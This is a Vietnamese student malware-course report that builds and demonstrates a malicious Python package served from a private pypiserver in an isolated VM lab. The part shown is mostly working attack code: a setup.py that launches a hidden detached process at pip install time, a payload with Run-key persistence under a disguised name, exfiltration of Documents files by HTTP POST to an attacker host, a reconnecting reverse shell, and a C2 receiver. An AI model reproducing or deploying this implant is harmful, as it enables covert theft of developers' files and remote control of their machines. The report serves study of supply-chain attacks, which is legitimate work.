BÁO CÁO ĐỒ ÁN MÃ ĐỘC
ĐỀ TÀI S04
Supply Chain Software Malware
TTP liên quan: T1195 — Supply Chain Compromise (MITRE ATT&CK)
Môi trường: Ubuntu 24.04.4 LTS (Attacker/Registry) + Windows 10 VM (Victim) — Mạng host-only cô lập
Contents
I. MỤC ĐÍCH VÀ BỐI CẢNH ĐỀ TÀI S04 2
II. PHẦN A — TRIỂN KHAI PoC KỸ THUẬT (4.0 điểm) 2
A.1 — Chuẩn bị môi trường phát triển Python trên Ubuntu 2
A.2 — Khởi tạo cấu trúc package PoC 3
A.3 — Xây dựng logic mô phỏng hành vi (marker.py) 4
A.4 — Liên kết package với module thực thi (__init__.py) 7
A.5 — Cơ chế kích hoạt payload (setup.py) — Module-level Execution 7
A.6 — Build package thành artifact phân phối 8
A.7 — Phát hành (Publish) package qua pypiserver 10
A.8 — Victim truy cập registry và xem artifact 11
A.9 — Victim tạo file nhử (decoy data) trước khi cài package 12
A.10 — Victim cài đặt package từ pypiserver nội bộ 12
A.11 — Quan sát kết quả tấn công trên máy Attacker 13
A.12 — Dấu vết cài đặt (IOC): pip-req-build trong AppData\Temp 18
III. PHẦN B — BYPASS WINDOWS DEFENDER / AV (2.0 điểm) 18
B.1 — Phân tích tại sao payload tránh bị phát hiện (Evasion) — Từng lớp 20
B.2 — Tổng hợp kỹ thuật evasion 22
IV. PHẦN C — DETECTOR: CÔNG CỤ PHÁT HIỆN (4.0 điểm) 22
C.1 — Mục tiêu và thiết kế Detector 22
C.2 — Giới hạn của detector và hướng cải tiến 23
C.3 — Cách chạy Detector và kết quả phát hiện 24
C.4 — Demo vòng đời: Phát hiện → Ứng phó → Xác nhận 24
V. KẾT LUẬN 28
5.1 — Những gì nhóm đã chứng minh được 28

I. MỤC ĐÍCH VÀ BỐI CẢNH ĐỀ TÀI S04
Đề tài S04 yêu cầu sinh viên hiểu và mô phỏng kịch bản tấn công chuỗi cung ứng phần mềm (Supply Chain Compromise) — một trong những hình thức tấn công nguy hiểm nhất trong thực tế hiện đại. Các sự kiện như SolarWinds 2020 hay XZ Utils backdoor 2024 cho thấy attacker không cần phá vỡ hệ thống phòng thủ trực tiếp — chỉ cần đặt mã độc vào đúng điểm mà nạn nhân tin tưởng: dependency phần mềm.

Yêu cầu của đề bài gồm 3 phần:
- Phần A (4.0đ): Triển khai PoC mô phỏng cách thức hoạt động của malware sử dụng kỹ thuật supply chain
- Phần B (2.0đ): Quan sát và đánh giá khả năng tránh bị phát hiện (Evasion) của payload đối với cấu hình Windows Defender
- Phần C (4.0đ): Viết công cụ CÓ KHẢ NĂNG phát hiện kỹ thuật tương ứng mà malware sử dụng

Gợi ý thực hiện của đề: Tạo package giả (pypi/npm/apt) chứa marker behavior; Tạo/thiết lập private registry hoặc local index cho pip; mô phỏng publish và consumption. Tùy chọn: mô phỏng CI pipeline bị inject.

Lý do triển khai payload thực thay vì chỉ marker vô hại
Tiêu chí B yêu cầu chứng minh bypass Defender. Nếu payload chỉ ghi một file .txt thì Defender đương nhiên không cảnh báo — vì không có hành vi độc hại để bypass. Bằng chứng bypass chỉ có giá trị khi payload thực hiện hành vi mà AV được thiết kế để phát hiện: kết nối outbound về C2, data exfiltration, spawn shell — và AV vẫn im lặng. Toàn bộ thực nghiệm được thực hiện trong môi trường máy ảo VMware, mạng host-only, không kết nối internet thật.

Phạm vi giới hạn của PoC: PoC này tập trung vào cơ chế supply chain trigger (install-time execution) và reverse shell C2. Các hành vi nâng cao như credential harvesting, lateral movement, hay encrypted C2 nằm ngoài phạm vi đề tài môn học nhưng được thừa nhận là tồn tại trong malware supply chain thực tế (SolarWinds SUNBURST, XZ Utils).

II. PHẦN A — TRIỂN KHAI PoC KỸ THUẬT (4.0 điểm)

A.1 — Chuẩn bị môi trường phát triển Python trên Ubuntu
Bước đầu tiên, nhóm chuẩn bị môi trường build trên máy Ubuntu. Hệ thống cài python3-venv, tạo virtual environment và kích hoạt trước khi cài các công cụ cần thiết gồm pip, setuptools, wheel và pypiserver.

Lý do dùng virtual environment:
- Cô lập môi trường build khỏi hệ thống Python chính — tránh xung đột phiên bản thư viện
- Bảo đảm tái hiện được kết quả trong mọi lần chạy
- Phản ánh đúng cách developer thực sự build package trước khi publish

sudo apt install -y python3-venv
python3 -m venv myenv
source myenv/bin/activate
pip install --upgrade pip setuptools wheel pypiserver



A.2 — Khởi tạo cấu trúc package PoC
Nhóm tạo thư mục dự án s04-package-poc và xây dựng cấu trúc package con safe_demo_pkg theo đúng chuẩn Python packaging. So với phiên bản đầu, cấu trúc được bổ sung thêm c2_server.py và welcome.html phục vụ cho true exfiltration và giao diện pypiserver.

Ý nghĩa từng thành phần:
- setup.py — Bộ mô tả package và cấu hình build. Đây là file bị lợi dụng để nhúng module-level trigger (xem A.5)
- marker.py — Chứa toàn bộ logic: persistence registry, true exfiltration qua HTTP POST và reverse shell
- __init__.py — Khai báo package hợp lệ, điểm import dẫn vào run_marker()
- c2_server.py — Script chạy trên Ubuntu để nhận dữ liệu exfiltration qua port 8080
- welcome.html — Trang chào cho pypiserver, hiển thị lệnh pip install chuẩn với --index-url
- dist/ — Thư mục chứa artifact .tar.gz sau khi build, được pypiserver phục vụ

mkdir -p ~/s04-package-poc/safe_demo_pkg
cd ~/s04-package-poc

s04-package-poc/
├── c2_server.py # HTTP server hứng exfil data
├── welcome.html # Giao diện pypiserver tùy chỉnh
├── setup.py # Module-level trigger, ver 1.2
├── README.md
├── dist/
│ └── safe-demo-pkg-1.2.tar.gz
└── safe_demo_pkg/
├── __init__.py
└── marker.py # Persistence + True Exfil


A.3 — Xây dựng logic mô phỏng hành vi (marker.py)
File marker.py là nhân cốt lõi của PoC. Phiên bản cập nhật bổ sung hai hành vi mới so với phiên bản đầu: persistence qua Registry và true exfiltration gửi dữ liệu thực sự qua mạng về C2 — không còn chỉ là local file copy.

Hàm 1: persist_registry() — Persistence (T1547.001)
Hàm này thêm một Registry key vào HKCU\Software\Microsoft\Windows\CurrentVersion\Run để đảm bảo payload tự khởi động lại sau khi máy victim reboot. Đây là kỹ thuật persistence phổ biến nhất trên Windows — MITRE ATT&CK T1547.001.

Tại sao dùng HKCU thay vì HKLM?
- HKCU (HKEY_CURRENT_USER) không cần quyền Administrator — payload ghi được mà không cần leo thang đặc quyền
- Ít bị giám sát hơn HKLM — nhiều EDR tool tập trung vào HKLM\...\Run hơn
- Hoạt động ngầm, tên key được đặt là 'WindowsSysUpdater' để lẫn vào các entry hợp pháp

def persist_registry():
"""T1547.001 - Thêm Registry Key để tồn tại sau khi reboot"""
try:
import winreg
key = winreg.OpenKey(
winreg.HKEY_CURRENT_USER,
r"Software\Microsoft\Windows\CurrentVersion\Run",
0, winreg.KEY_SET_VALUE
)
# Gọi đích danh package và hàm run_marker thay vì pass
payload_cmd = f'"{sys.executable}" -c "from safe_demo_pkg.marker import run_marker; run_marker()"'

winreg.SetValueEx(key, "WindowsSysUpdater", 0, winreg.REG_SZ, payload_cmd)
winreg.CloseKey(key)
except Exception:
pass
Hàm 2: true_exfiltrate() — True Data Exfiltration (T1041)
Đây là hàm được cập nhật lại so với phiên bản đầu. Thay vì chỉ copy file sang C:\Temp\Loot (local staging — T1074), hàm này đọc nội dung file và gửi thực sự qua mạng về C2 server trên Ubuntu qua HTTP POST. Đây là True Exfiltration theo đúng định nghĩa MITRE T1041.

Phân biệt Local Staging vs True Exfiltration:

Hành vi | Định nghĩa & MITRE TTP
Local Staging (v1.0 cũ) | Copy file sang C:\Temp\Loot — vẫn nằm trên máy victim. MITRE T1074. Attacker phải dùng shell để đọc thủ công.
True Exfiltration (v1.2 mới) | Đọc nội dung file, gửi qua HTTP POST về attacker. MITRE T1041. Dữ liệu rời khỏi máy victim tự động, không cần thêm thao tác.

def true_exfiltrate():
"""T1041 - Gửi data thực sự qua mạng về C2"""
user_path = os.path.expanduser('~')
target_dir = os.path.join(user_path, 'Documents')
loot = ""
try:
for root, dirs, files in os.walk(target_dir):
for file in files:
if file.endswith((".txt", ".env", "config.txt")):
filepath = os.path.join(root, file)
try:
with open(filepath, 'r', encoding='utf-8') as f:
loot += f"\n--- {file} ---\n{f.read()}"
except: pass
if loot:
data = urllib.parse.urlencode({'data': loot}).encode('utf-8')
req = urllib.request.Request(
f'http://{ATTACKER_IP}:{EXFIL_PORT}/exfil', data=data
)
urllib.request.urlopen(req, timeout=5)
except Exception:
pass # Đã sửa lỗi double-except lồng nhau của phiên bản cũ

Lỗi cú pháp đã sửa — Double except
Phiên bản cũ có lỗi SyntaxError: hai except (except Exception as e: và except: pass) cho cùng một try — Python không cho phép cấu trúc này. Phiên bản 1.2 đã hợp nhất thành một khối try/except duy nhất, loại bỏ hoàn toàn bare except thừa.

Hàm 3: reverse_shell() — Backdoor C2 (T1059.001)
Hàm này duy trì kênh điều khiển từ xa. Thay vì attacker kết nối vào máy victim (sẽ bị firewall chặn inbound), máy victim chủ động kết nối ra ngoài về attacker — outbound connection ít bị chặn hơn và khó phát hiện hơn trong log firewall.

Các kỹ thuật đáng chú ý:
- Vòng lặp while True — tự động reconnect sau 10 giây nếu kết nối bị ngắt: đặc điểm của persistent backdoor
- subprocess.Popen(shell=True) — thực thi lệnh qua cmd.exe và trả kết quả về attacker
- threading.Thread(daemon=False) — shell chạy trên luồng riêng, không phụ thuộc pip cha, tồn tại sau khi cài xong

def reverse_shell():
while True:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ATTACKER_IP, SHELL_PORT))
s.send(b"\n[+] S04 Advanced Shell Connected!\n")
while True:
s.send(b"Shell> ")
data = s.recv(1024).decode("utf-8").strip()
if data.lower() in ["exit", "quit"]: return
proc = subprocess.Popen(
data, shell=True,
stdout=subprocess.PIPE, stderr=subprocess.PIPE,
stdin=subprocess.PIPE
)
output = proc.stdout.read() + proc.stderr.read()
s.send(output if output else b"Command executed.\n")
except:
time.sleep(10)

def run_marker():
persist_registry() # T1547.001 – Persistence
threading.Thread(target=true_exfiltrate, daemon=False).start() # T1041
threading.Thread(target=reverse_shell, daemon=False).start() # T1059

Script C2 server (c2_server.py) chạy trên Ubuntu để hứng data exfiltration:
from http.server import BaseHTTPRequestHandler, HTTPServer
import urllib.parse, time

seen_data = set() # Chống in trùng lặp

class C2Handler(BaseHTTPRequestHandler):
def do_POST(self):
global seen_data
length = int(self.headers['Content-Length'])
raw = self.rfile.read(length).decode('utf-8')
if raw not in seen_data:
seen_data.add(raw)
parsed = urllib.parse.parse_qs(raw)
print(f'\n[+] Data exfiltrated at {time.ctime()}:')
if 'data' in parsed:
print(parsed['data'][0])
self.send_response(200)
self.end_headers()

HTTPServer(('0.0.0.0', 8080), C2Handler).serve_forever()


A.4 — Liên kết package với module thực thi (__init__.py)
File __init__.py import hàm run_marker từ module marker. Đây là bước nối giữa khung package và logic hành vi — bảo đảm khi bất kỳ code nào import package này, run_marker() có thể được gọi một cách tự nhiên.

# safe_demo_pkg/__init__.py
from .marker import run_marker

A.5 — Cơ chế kích hoạt payload (setup.py) — Module-level Execution
Đây là phần cốt lõi nhất của PoC và cũng là điểm được làm rõ so với phiên bản đầu. Cơ chế trigger được giải thích lại chính xác sau khi kiểm tra thực tế.

Đính chính cơ chế — cmdclass vs Module-level Execution
Mặc dù pip hiện đại sử dụng PEP 517 build isolation, nhưng trong quá trình setuptools (build backend) fallback để phân tích metadata hoặc chuẩn bị môi trường, các đoạn code nằm ở module-level của setup.py vẫn có thể bị kích hoạt. Đây là một lỗ hổng logic phổ biến trong quá trình packaging dependency.

Luồng hoạt động thực tế:
- pip tải .tar.gz về thư mục tạm AppData\Local\Temp\pip-req-build-XXXX
- pip giải nén và import setup.py để đọc metadata (name, version, packages...)
- Trong quá trình import, Python thực thi toàn bộ code ở cấp module — bao gồm lệnh growl()
- growl() spawn tiến trình Python thứ hai với flag DETACHED_PROCESS | CREATE_NO_WINDOW
- Tiến trình mới chạy run_marker(): persist_registry() → true_exfiltrate() → reverse_shell()
- Pip không hay biết gì, tiếp tục cài đặt và hoàn tất bình thường

from setuptools import setup
import subprocess, sys

def growl():
try:
python_exe = sys.executable
subprocess.Popen(
[python_exe, "-c",
"from safe_demo_pkg.marker import run_marker; run_marker()"],
creationflags=0x00000008 | 0x08000000, # DETACHED + NO_WINDOW
close_fds=True,
start_new_session=True
)
except: pass

# ── MODULE-LEVEL TRIGGER ──────────────────────────────────────
# Pip import file này để đọc metadata → growl() chạy ngay lập tức.
# Không cần cmdclass, không cần PEP 517 hook, không cần user làm gì thêm.
growl()

setup(
name='safe-demo-pkg',
version='1.2',
packages=['safe_demo_pkg'],
description='S04 Supply Chain Demo',
)


A.6 — Build package thành artifact phân phối
Sau khi hoàn tất cấu hình, nhóm đóng gói dự án thành file .tar.gz — định dạng phân phối chuẩn của Python package. Bước này chuyển project từ trạng thái mã nguồn sang trạng thái artifact sẵn sàng được phân phối.

Kết quả đầy đủ:
(myenv) quanart@quanart-VMware-Virtual-Platform:~/s04-package-poc$ python3 -m build --sdist
* Creating isolated environment: venv+pip...
* Installing packages in isolated environment:
- setuptools >= 40.8.0
* Getting build dependencies for sdist...
running egg_info
creating safe_demo_pkg.egg-info
writing safe_demo_pkg.egg-info/PKG-INFO
writing dependency_links to safe_demo_pkg.egg-info/dependency_links.txt
writing top-level names to safe_demo_pkg.egg-info/top_level.txt
writing manifest file 'safe_demo_pkg.egg-info/SOURCES.txt'
reading manifest file 'safe_demo_pkg.egg-info/SOURCES.txt'
writing manifest file 'safe_demo_pkg.egg-info/SOURCES.txt'
* Building sdist...
running sdist
running egg_info
writing safe_demo_pkg.egg-info/PKG-INFO
writing dependency_links to safe_demo_pkg.egg-info/dependency_links.txt
writing top-level names to safe_demo_pkg.egg-info/top_level.txt
reading manifest file 'safe_demo_pkg.egg-info/SOURCES.txt'
writing manifest file 'safe_demo_pkg.egg-info/SOURCES.txt'
running check
creating safe_demo_pkg-1.2
creating safe_demo_pkg-1.2/safe_demo_pkg
creating safe_demo_pkg-1.2/safe_demo_pkg.egg-info
copying files to safe_demo_pkg-1.2...
copying README.md -> safe_demo_pkg-1.2
copying setup.py -> safe_demo_pkg-1.2
copying safe_demo_pkg/__init__.py -> safe_demo_pkg-1.2/safe_demo_pkg
copying safe_demo_pkg/marker.py -> safe_demo_pkg-1.2/safe_demo_pkg
copying safe_demo_pkg.egg-info/PKG-INFO -> safe_demo_pkg-1.2/safe_demo_pkg.egg-info
copying safe_demo_pkg.egg-info/SOURCES.txt -> safe_demo_pkg-1.2/safe_demo_pkg.egg-info
copying safe_demo_pkg.egg-info/dependency_links.txt -> safe_demo_pkg-1.2/safe_demo_pkg.egg-info
copying safe_demo_pkg.egg-info/top_level.txt -> safe_demo_pkg-1.2/safe_demo_pkg.egg-info
copying safe_demo_pkg.egg-info/SOURCES.txt -> safe_demo_pkg-1.2/safe_demo_pkg.egg-info
Writing safe_demo_pkg-1.2/setup.cfg
Creating tar archive
removing 'safe_demo_pkg-1.2' (and everything under it)
Successfully built safe_demo_pkg-1.2.tar.gz
Quá trình build tạo ra đầy đủ metadata: PKG-INFO, SOURCES.txt, dependency_links.txt, top_level.txt — không có dấu hiệu bất thường về mặt cấu trúc file so với một package hợp pháp bất kỳ. Đây chính là điểm mấu chốt của supply chain attack: artifact trông hoàn toàn bình thường.


A.7 — Phát hành (Publish) package qua pypiserver
Nhóm cài pypiserver — một private PyPI registry đầy đủ chức năng.

Tại sao phải dùng pypiserver thay vì http.server?
http.server chỉ là file server tĩnh — pip không thể resolve package theo tên từ server này. Victim phải gõ URL đầy đủ (pip install http://..../file.tar.gz) — không mô phỏng được supply chain thật. pypiserver triển khai đúng chuẩn PEP 503 Simple Repository API, cho phép victim gõ pip install safe-demo-pkg --index-url http://... — đây mới là cách consumption thực sự hoạt động, giống hệt cách attacker compromise một private registry nội bộ (Nexus, Artifactory, Verdaccio).

source ~/myenv/bin/activate
pip install pypiserver


File welcome.html hiển thị lệnh pip install chuẩn với --index-url và --trusted-host để victim copy-paste chính xác, phản ánh đúng kịch bản developer tin tưởng registry nội bộ của tổ chức.
<!DOCTYPE html>
<html>
<head>
<title>Welcome to S04 PyPI Server!</title>
<style>
body { font-family: sans-serif; margin: 40px; line-height: 1.6; }
code { background-color: #f4f4f4; padding: 2px 5px; border-radius: 4px; font-family: monospace; }
.command { background-color: #f4f4f4; padding: 15px; border-left: 4px solid #007acc; font-family: monospace; margin: 10px 0; }
</style>
</head>
<body>
<h1>Welcome to S04 Private PyPI Server!</h1>
<p>This is a custom PyPI compatible package index serving malicious packages for the S04 Supply Chain Demo.</p>

<h3>To use this server with pip, run the following command:</h3>
<div class="command">
pip install PACKAGE_NAME --index-url http://192.168.157.134:8000/simple/ --trusted-host 192.168.157.134
</div>

<p>The complete list of all packages can be found <a href="/packages/">here</a> </p>

<p>This instance is running version 2.4.1 of the <a href="https://github.com/pypiserver/pypiserver">pypiserver</a> software.</p>
</body>
</html>

# Khởi động registry với giao diện tùy chỉnh
cd ~/s04-package-poc
pypi-server run -p 8000 ./dist --welcome welcome.html


A.8 — Victim truy cập registry và xem artifact
Từ máy Windows, victim mở trình duyệt truy cập http://192.168.157.134:8000. Trang welcome.html do nhóm tùy chỉnh hiển thị, cho thấy registry đang chạy đúng chuẩn PyPI và cung cấp lệnh pip install để victim dùng. Đây là bằng chứng pypiserver đã hoạt động thành công — không còn là raw directory listing của http.server nữa.


A.9 — Victim tạo file nhử (decoy data) trước khi cài package
Trước khi thực hiện cài đặt, nhóm tạo sẵn một số file .txt trong C:\Users\Hong Quan\Documents làm dữ liệu nhử. Đây là bước thiết lập baseline rõ ràng: ghi lại trạng thái hệ thống trước khi pip install để có thể so sánh sau.

Ý nghĩa thực nghiệm:
- Xác nhận trạng thái TRƯỚC: Documents có file .txt, C2 server chưa nhận gì
- Sau khi pip install: nếu C2 server nhận được nội dung file → chứng minh true_exfiltrate() đã chạy và gửi dữ liệu thật qua mạng

A.10 — Victim cài đặt package từ pypiserver nội bộ
Đây là bước trung tâm của toàn bộ PoC. Victim gõ lệnh pip install theo tên package với --index-url trỏ về pypiserver nội bộ — đây mới là đúng mô hình supply chain consumption: victim không biết gì về payload bên trong, chỉ đang cài một dependency như bình thường.

pip install safe-demo-pkg --index-url http://192.168.157.134:8000/simple/ --trusted-host 192.168.157.134
Luồng xử lý đầy đủ sau lệnh này:
- pip truy vấn /simple/safe-demo-pkg/ trên pypiserver → nhận danh sách phiên bản
- pip tải safe-demo-pkg-1.2.tar.gz về thư mục tạm AppData\Local\Temp\pip-req-build-XXXX
- pip import setup.py để đọc metadata → module-level growl() kích hoạt
- growl() spawn tiến trình Python ẩn (DETACHED + NO_WINDOW)
- Tiến trình ẩn: persist_registry() → ghi Registry key
- Tiến trình ẩn: true_exfiltrate() → đọc Documents, gửi HTTP POST về Ubuntu:8080
- Tiến trình ẩn: reverse_shell() → kết nối về Ubuntu:4444, chờ lệnh
- pip hoàn tất cài đặt bình thường — victim không thấy bất kỳ dấu hiệu bất thường nào

A.11 — Quan sát kết quả tấn công trên máy Attacker
Trên Ubuntu, attacker cần mở sẵn hai terminal trước khi victim chạy pip install:

Terminal 1 — Reverse Shell (nc -lvnp 4444): Ngay khi pip install hoàn tất, shell kết nối về và hiển thị prompt Shell>. Từ đây attacker thực thi lệnh trên Windows của victim.
